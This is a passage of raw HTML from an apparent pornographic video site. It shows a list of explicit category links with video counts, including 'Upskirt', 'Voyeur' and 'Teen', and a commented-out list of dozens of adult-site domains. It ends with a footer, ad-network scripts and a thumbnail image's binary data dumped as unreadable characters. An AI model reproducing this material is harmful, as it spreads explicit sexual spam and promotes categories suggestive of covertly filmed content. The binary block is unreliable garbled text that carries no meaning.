                          <li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> <span>Public</span> <span class="total">2505 videos</span></a></li>
                     

                          <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> <span>Pussy</span> <span class="total">5235 videos</span></a></li>
                     

                          <li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> <span>Reality</span> <span class="total">3930 videos</span></a></li>
                     

                          <li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> <span>Retro</span> <span class="total">1238 videos</span></a></li>
                     

                          <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rimjob</span> <span class="total">1021 videos</span></a></li>
                     

                          <li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> <span>Rough</span> <span class="total">1594 videos</span></a></li>
                     

                          <li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> <span>Russian</span> <span class="total">1231 videos</span></a></li>
                     

                          <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> <span>Secretary</span> <span class="total">1266 videos</span></a></li>
                     

                          <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shaved</span> <span class="total">1870 videos</span></a></li>
                     

                          <li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> <span>Shower</span> <span class="total">1091 videos</span></a></li>
                     

                          <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> <span>Small Tits</span> <span class="total">2090 videos</span></a></li>
                     

                          <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> <span>Softcore</span> <span class="total">1246 videos</span></a></li>
                     

                          <li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Solo</span> <span class="total">1274 videos</span></a></li>
                     

                          <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> <span>Spanked</span> <span class="total">1081 videos</span></a></li>
                     

                          <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Squirt</span> <span class="total">1243 videos</span></a></li>
                     

                          <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> <span>Stockings</span> <span class="total">2115 videos</span></a></li>
                     

                          <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> <span>Strap-on</span> <span class="total">1051 videos</span></a></li>
                     

                          <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> <span>Swingers</span> <span class="total">1046 videos</span></a></li>
                     

                          <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> <span>Tattoo</span> <span class="total">2158 videos</span></a></li>
                     

                          <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teacher</span> <span class="total">1081 videos</span></a></li>
                     

                          <li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> <span>Teen</span> <span class="total">14663 videos</span></a></li>
                     

                          <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="la la-tag"></i> <span>Thai</span> <span class="total">1032 videos</span></a></li>
                     

                          <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> <span>Threesome</span> <span class="total">3636 videos</span></a></li>
                     

                          <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> <span>Titty Fuck</span> <span class="total">506 videos</span></a></li>
                     

                          <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> <span>Upskirt</span> <span class="total">1110 videos</span></a></li>
                     

                          <li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> <span>VR</span> <span class="total">1007 videos</span></a></li>
                     

                          <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> <span>Voyeur</span> <span class="total">2855 videos</span></a></li>
                     

                          <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> <span>Webcam</span> <span class="total">1159 videos</span></a></li>
                     

                          <li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> <span>Wife</span> <span class="total">2263 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<!--<!-- <li><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-caret-right"></i> <span>porno xxx</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-caret-right"></i> <span>4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-caret-right"></i> <span>sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-caret-right"></i> <span>4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-caret-right"></i> <span>brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-caret-right"></i> <span>free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><i class="la la-caret-right"></i> <span>porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-caret-right"></i> <span>ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-caret-right"></i> <span>xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-caret-right"></i> <span>homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-caret-right"></i> <span>hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-caret-right"></i> <span>hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-caret-right"></i> <span>hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-caret-right"></i> <span>free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-caret-right"></i> <span>pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-caret-right"></i> <span>movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-caret-right"></i> <span>pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-caret-right"></i> <span>hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-caret-right"></i> <span>4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-caret-right"></i> <span>FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-caret-right"></i> <span>xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-caret-right"></i> <span>xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-caret-right"></i> <span>freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-caret-right"></i> <span>video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-caret-right"></i> <span>tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-caret-right"></i> <span>pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-caret-right"></i> <span>lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-caret-right"></i> <span>GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-caret-right"></i> <span>pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-caret-right"></i> <span>wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-caret-right"></i> <span>porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-caret-right"></i> <span>sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-caret-right"></i> <span>brazzerssexvideos.com</span></a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-caret-right"></i> <span>xnxxtv.pro</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-caret-right"></i> <span>4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-caret-right"></i> <span>wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-caret-right"></i> <span>wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-caret-right"></i> <span>XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-caret-right"></i> <span>xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-caret-right"></i> <span>redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-caret-right"></i> <span>/pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-caret-right"></i> <span>x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-caret-right"></i> <span>full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-caret-right"></i> <span>freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-caret-right"></i> <span>wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-caret-right"></i> <span>freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-caret-right"></i> <span>wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-caret-right"></i> <span>pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-caret-right"></i> <span>germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-caret-right"></i> <span>pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-caret-right"></i> <span>hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-caret-right"></i> <span>xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-caret-right"></i> <span>freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-caret-right"></i> <span>freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-caret-right"></i> <span>porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-caret-right"></i> <span>momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-caret-right"></i> <span>amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-caret-right"></i> <span>pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-caret-right"></i> <span>amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-caret-right"></i> <span>hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-caret-right"></i> <span>spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-caret-right"></i> <span>pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-caret-right"></i> <span>katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-caret-right"></i> <span>porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-caret-right"></i> <span>4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-caret-right"></i> <span>extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-caret-right"></i> <span>hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-caret-right"></i> <span>pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-caret-right"></i> <span>pornsite</span></a></li><li><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-caret-right"></i> <span>milfporn</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-caret-right"></i> <span>tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-caret-right"></i> <span>PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-caret-right"></i> <span>pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-caret-right"></i> <span>pornfree</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-caret-right"></i> <span>free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-caret-right"></i> <span>videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-caret-right"></i> <span>pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-caret-right"></i> <span>wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-caret-right"></i> <span>hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-caret-right"></i> <span>sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-caret-right"></i> <span>pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-caret-right"></i> <span>porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-caret-right"></i> <span>hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-caret-right"></i> <span>free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-caret-right"></i> <span>zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-caret-right"></i> <span>hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-caret-right"></i> <span>you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-caret-right"></i> <span>bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-caret-right"></i> <span>alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-caret-right"></i> <span>bestporn</span></a></li> --> -->
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>&copy; 2021 <span>videoporn.name</span>.All models were 18 years of age or older at the time of depiction. Video Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eecbee59dbe34e40b74d16256f7159fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://videoporn.name/thumbs/695/2705852731429249695_0.v1574367720
body_size: 10660
content:
���� JFIF  ` `  �� C 		�� C

��  � �" ��             	�� >    !1A"Qaq2B���#R�3�$4br���CS���             �� +       !1AQ"�2�aq�3B���   ? ��m�:����Q��Gj�R��������kF䭌�<��@�amXǷz�6��� }�閛�u/�Qs!C���u���Q�e��t�R;�Yx���j�-��<�M����i�O�,�`�%r�
�pd���LM%lM9I�F�3��%G��?���Q|¯R��qE�K@hy+-'�@�	���[/� Acx�����AT���>(s�sj�F�ݤ�d�țL�l������8�I�5���4=\jbi�ŧd��	�nV1��*�=k�K!#�JWwT8�I0m'��J��Z�
l�+��VK5:��˭n������u͕���J)g��}C<���A,�[�S޼�%��X�ݦ/�~�����7*-�8�!Υ'�Gv�ox�L'�ڽ�1M��l��P9$�R
����$-c�4�.Z[Br>��-hk�%�ƻ�X��*����s���}�+�K�7![V~�� 4łI�d�q%V|�sM�~Ӯ[���k�{s�:ϡ��q�ɷ�1s��Ec���] u����T�R^�Nl��HZA�	P����YA��ސ_D�5Jt��������W`�f�2,�lEe*��J|���*�V��,�R��I#���V+��q�(�f�Hqa��G=����!�*������Ҿ�T89�xr.������E����ݸ$��w�,���������
�%q�m���W��?�BmM�v�����4�E���q����k�ZP=X)=�2�8��6�"���R<�~i|P|�,� �,,��|QX�����H���N�ÑD`OXYt�B⃌��)�D���bx�D���*Pڵ��KLZU��dy�\d�ޱ��
�JBp��`��\��h�rpMm���5�b��Ĕ����BO4!�*i�)_�xNk\�$���Ej���A�O<Vq2̼@dD�����#�n%!|p+��k�\���o�j=�� 1K��
icԓ޴�Hʁ>4��R�x��:��2�c+�)��0hk�BVV��$��r�9hI�b�8�@�W=zVP\����Z9��&u���Vp:�z>�}=r+	�ogrPsZ�*`��a�
�y�ܒ9OD����N?!lf����~���\���y���
�"�)�ugP0Ԕp��}�����m�ò:ۇ쯴�g�J��0 ݙV���s�)*]�P�&���.CjV�rj��*cHi�&��$\oqN
���@;��*��*u��[��C�i?}�xH�{�mK���?�2��m$�zc � 擵����+��ly��heXF{'������G��TO��2���/���a�O�5�<�����<�G�~�eE����Q!�t�3gz���5__%D����9'Rv��WD�"��z��J�uÒ�9���F��e�<�R>)�Ζ�`K�o�Ej�Li!������i�M�\BI
NǛWC���� �U�i�oO �9����������Sj��j���h�'����iԲ&[�uO�2��82v{�6��&��w��m��emh�m�����&�uo��3|���R�D�!j�)ir�?�~u_�qvm�Lק�}������Ғ�`0?*o����K?P�.�	ulmN��G�D7�\ �Iq�cԜ��R7��&f���,/2���˭+�:�w�����yMٟ��0R��\�S�d�����"�-s�?�a7�{�j-�,��,� nRT>�O
�#��I��#kL���<R��9�O9d�Ԁ��l)*�Q�a��^[Kx-L��pU��rRq���a=F���\�N��%j�M���
����J�6d��*[.��T:�$D} �X�jsA��PHmc<sY���Xބ��͸0�p8"�J��AL��i�cھ��n����1��$.s��H-��$����z�!���9�? ֯/��j�7j����Y�E���W�zB�eG�wdw�_��YC�B�G��ګ�`��Ҹ!?���$psNQ�բE�Q|Y�J���4A2��Lu`:��9��I1�.��W-���A�n�pq�֕������|�~}��b���=���K/(Vؗ>���#5��!�%C�Z�a�&By��J�K�܀HK���kM���T�׭Aa���mɮ����m��)��9���Hҕ{Ҳ�[��O�҂V�z��
�mʖ�))'#=��~1��D8�	R�$�T=-��`�I���2��Sx�ե�Xl��d u��<jS��9���G�-!:S�g0R�o�T�z�w�����ի3��T��~{V�D&fc������Á����a�`��'s�&nF��c4�I $T��$7�y��
��3b�)
� �Hyju�:
n�f�w�z}����yn�+�|�i���O�@J���&�r:O''WY�V�1H�q��|J��+sojv)��|���E9�&���/�3� ﶩ*�:ǥ�wR�c�"�_��I A�pn\w��vs�9����#?�')�~\!�mnZoKq��ʷ�� Mt𕪑t�I�7��0��G�)���=*�5t�Q�r�q�o��Ӛ�Ԙ���=�."�ϒv�����ҩ$]
*^�k��]�H�����ҷ��k͌������h���d�C�W�M�+�2�K�e͊X�r����ZgG��&��A��q�ZWw`�w�o��IRz��)G�3�,M��W�sX��������8��[�aNT���R	�p#��ofZԬ)ÓCP�dzT�G�[�ˇ�l*q^�N��'��������w�&C*��M��
q��0�NCZ����$Fr��7c%?m}�����
���@�Z��̢��<���A��#=3U��PK�,$� -����sϹ=�[���9��U���f�d�~J���S���-��p;Ҧ��!G����n�Jȝ��mb�y�zH�1n
߻�qA�|m�5�;�݁�R�;*n����&����ކ)iVp{Ts!hW��k�car�ў�w�L�@IN�{`�JPRQ��BSkW�dg�މD!����Z$IuhA#�m�y��(���8ݹo*B����9�E��������Ėař��|I�;���Q�'�~'�Y�*����#}��Q��M�2N�C��N�v�@pt���n�7�Md�"+�^�Җ ;�^ƫ���~��}閔��y�`��$�c�;�Kŵ�q׹*���x�ݛ�.<���[v뇛*R�T9���ԊZ���s��_.�`����B�X���d����c�O�<�1�6�ތ⓵][+��G�քB�lme�!8ri��Z�5+�/;v���@��rm�2�������b�&�m*��I�j�h����z�W"�.�)Zf+.�!o۟V�(䲣��O�"�I=즼A��ԆT��%^��J�̓l֌4�,�w�$�ұ���Y(ܔ<��H���&jB�^l�{pڙ^F8N��G�)�wD��R;���Bܸ1� {i��x�}:�w������e�V�Mgei�ܟR��d0��(P��N?#�����15
;�q.:=�q�үMh��4��^\k�a��NcsN�n��:�m��� ���o�
-&֑�A.X�d��O�����*'�U�v�=m�I�ˌP����[#�(|V���e�|R��}8×��:F�S��)H=�o�޾#E_�)�� ^�V\����Ԥ����?A�(Yt��>7�B��K��5�mpP��4��@�c	��m���Rɥ�$���Ƒ�Z�K�6�/6��Kj|��V;+��4�oe�?�ĐA�ү�=7(�eEe�m��ǚ����;��v^@#?�־ƓcE��-BڅCkނA��� >�+�#��	bq��Z[�!)R	�EuY)V~>j;��VɊ�)%'�b=�n$�u��A۔r�[�#�����B�#�K��J�2�e�@�/�2��}�Jdn�@ɬU��i�J�lެ�s����y����G�@�j"QXIQ4ץ"%�S�� ���Q��Uvж�\��(!
�%3%����BOЫ8�'ڛ5'�:~�5R�2�>V1[���`Z�]�OO�F��j�I�D� f�����x��vT�� ����0הځ	����� D3���������1�ެAe��Ⰿ�y(i9*<�F�I����H�c��v�BuM�����d�-�n܀��t�mG)��OSK�c�OH��E�ɵ����U.Q�7p=ɪ�ZB��P~���A�<����z���]�,�K@Z�B�nH4��45�kٓ �G��j ��hEm��6Y�2�Ӻ���f�\������I���]���}Gbm�
0�v�Cޫ����_�-�
��t� )�PH��A^t��M�*��r���e��Ŗ�}�>��o���S��K#�)�p!]v�YX8� ���7�F؏kZѕT����MM��ak����ʶ��`�gms���W�G�n�==��J�hwqB����~ďʺW���Qa��CR���mG-+��J�W8���Y<Dn
�-�2|����ۊ� �N�a�����@ھ�L�z�?�"��JnB�҈��Ii��^�����;��i|�q��S����_[L!h;WSx�kO��Ar>s���0�?���\�&
�t�uOȯyP��t�|ܡ�]�4d��c�E�Ix�y���;�����H?�J�ΊF�b�2?j�R�r�S�in�8�j���p:
�3�i�+�-X��Jܸ�H��7��Jz)*P��ⰵ�s�AgF=z�59�K�)�[\)(#wƈ*��A����u���K�	R��$�ۧ�îi��]B���;�)�1)r���
ԕxP��b���_�����N� ��6ެ�nrܷ-넻�eNIB�	mZ��
(ڮ88$u����'ɒ�I#(QN�j��6��b����C���o*�1�� `�����8�Ҋ�֮�q�7=[t�J�a� eI8�W=�� SW!i8��S ҆p+�AQ�U��ڼ�P��܆C�eS�N6�˯� �����sӨ��}R>�E�x�)$ֵ8���Z��a'ֱ�Q(�)����_���q�;Ie"Έӱ���s��{����m���VA�"��?5���8�JG���pET�=��赼+Jb�L�'ǹ��i��J[<�撬њm<- ~�Y�V�I���r�֌~�L\�'L�:���4գ(��+WB�I�4�mE��۹8V	����w��>���C~�8�W��W��`q��t��r�qG�$��(�S�|Us�ͽ�s����o��T��i���I��T��� ��@��¶��"������5���6$��_L�����M��>I���%�9+j��Y�@�Н8��>q�L��%* t4���=%mH � }�N��"|�۟�(٧���A��Deݜy��#F<��'ɍ�Să����A��ץs��S�_��4HL[�pA�H	����u� �@�@� s��~O��5E^]S�Zr�։%�ac���X�|��-�'Sj�Zr�k��R���Q� �w*�4���.�&'����AG��2?,����-��^��ˉ#�H����v˂�V��P���+��1�*��ՠ�nT^>
j#�im<��Ay��s�Ƕ:�
��a�Bi2/6x8���{��)���#�0��ah�X��[�{cߤ����N{d$��W�˦��@1#�p��I�Kh� P�q�RO�j�%,_�u7�į"]�~8qL:�U��O�Q����Y��P.Ie���Di����HH����sQ���9P�:1RdP�#��Y*�a�R��뚛��*[��u5_Ǻ�H�����U�f��}؃#q�it���Gƞ�f$\�N>��K������v�_t��C��ӡH�f�k|��.�ϫ	��������2d�6��'hm����}*A�r+M�=���	M��(ɞʀ����Z�k�c&��~$�?zm�̜��%ۢ#�#���;����Tx�W�zK	}��n���@��$� �3����(;O�l�<� Gq� �PQ�Js���O�X��H�V�)(Sd���j<�g��Mo�v�?��t�O���RS�8�KSfD$$�����9 ��pH�=;����ѥ@\���M���5��� IX�3�K�dٮ�Iʛ>>Ǣ�*Si=�H���t�x]���ΰÈG��{� �	O��O���oIE�d��iԕv'���=�2� �$�?���5Ɛ��^[��\���KK*V��ߕ&�E�<�0��ϸ=A�#���p�{D�Izu�l�aɦ��2T�V��|ָ,��q�G���q� �H◒M���a,.$�B��(2��@�4���"U�:��~�R���ص0	p ���=[:ї�ai���)��ŧ���Q��XW��R�z�R�]��2�|�Z��e)+��I��	)��W����ݭ�\�ҧ��ہ[��$�zt��&�D����h�lWI��즒W�w4gSiV���0�Rwn)�~����*l�ϓl���CJT������� �MӾ#̗k� g/�n�8ej9;}�~+%U���'������i*ts�ֻ�����y������B��<�TCy=���~F�Mᒤ��HX����$K}���2}�G�#��0zQ�no���p�sM�+�>i�i�2*z*n
���0����\���ShU��-߾�ߑ�^�p��(ܝvd���NyHJ��H�3�f�����a��s>�g�\�ڞ�p�̔9��~ѢM���,�������r*��NEW��CC�%
��~C'����i{����l2���X?��h]@.g����ˠ��R�}�I��W���=x��M�\Ű4qq]J�mKJ�C�O?Zc��#�o-�φ$�{�PKo�����R��̶ΞvU���Y`��۩�{�G�;û��������zsbI� ).��3��T�B;�f����%]�Ұ����+��a$-ds���K%Y*梚�؆�i\`�AJ�cG�3@A!+OP{С�FW��ϧ��+($ʥ	v�-�lɌ��\)B|�c����`G\�P��ר]QL�C������_��+�5%l��q�3r!_P�ϭ��Z��~��04m��r�˥�L�V��q�c�~�\}7K���ŽR����v(R�
��I�O�#�L�I����K��Crq�Ǘ}�;e}��O~�[v��2�v��J6�C�+W�=��;6Z��a�	�ފ1���N��[���#q�H	���:$� ��P�'���*;��z����Q��Q������*���n<��C̩h��J� ��*Ϙ�PI�K��)$c&���<I�exr�o��V�W�e*@�o��%)D8���jɾ[���lI��IB���[U���z�lr)�"x�,g�n��ۖ�S~�����*݂�W���dӷAi�,NI8J���z�@��z
W�)<�Y�5��w-�w=>�[��Cdz���Q�i�mZ�D��Ha���\R
O��pL��IW*IN���)>��q���'��jн",��ɛ:J���rB�\���P������LN�݋(W�\'.zRך�t��|�b6�O�#'����eA	ַ.x�M�<c*�-*IH��Ҩ�a��d�P��osKO+I�#�
\�/b�
Y���/l��H6r��W	�}�7�Z��6��-k�-��:�x�W��2��G��d��O�R?�F�M��i���#�y��'����F,|�����m��+y�O�Q�V���2A�
O!E?CVݭ�*�)�<����@~�Mx ��w}�JJ*��x�]��ZvS���)e��q ��uo��"Wإ��mƾ��"3+S����K�I� g�R��%֓���V[d�~*Qy����J�1S�1�%��Rdg�b����c��SN���IZg=��nOP�Z*k��#h��$-�(���)��?��G��+z�	��CJ-K����)�6R�Wǡ#ߜdW$c���g�9�%����z�>�=y���K_>�v�����SDi�R��I㽖�v�13+i��ֶ���s�A�y;�=Hj@���!�6�:����Q)�i�䒍�4�q�I��[�/KF���G�Jܵ��1g�ǃ-��P�� 5o!=I)7���Qz4Mu����\v���;W�H�_u��i����Z�)ǹ5�ƘJP��r�X�X~��V��'��x��q����HȠa�]w�}u���Ԏ��YVj(x�X��z �"ո���:q��%0�r�:�N(y* ��_m�8&�2i�()"����"XB)X���sVƞ��RRT��c�2l� �h!_�%Q��gб�Usr�10Ʊ�C�a� �yV�0�I�p.j��R���J������+���i������R�#)	�6�QCԱ��+�VכV@��;Qy�H��4�hL��Z�0����(5[ͿR�$)$}��"�JX	8����>\SM���|$��[�t	�_^&������#�:2:n��U(��s�Z��)D�q�s�4���n�@�Vk?� t��J�+��c��g��9d���0��ʖ�Pq����;�j��P�֭N);��d�z�D��sN�R��Zyj!���C?{�{��5���J��8J��B�~��aS��pM��%�Q-o�7j��#���cی~���*͔�)���C��_�o-���N)M'%�����K�:�q-��ґ�Q�Oq����G%�=��u�ݣ6�CA���d8@�}�Γ<uD[,�vf�Dơ��E���g |��ƣ�.�i,)������j�ֲ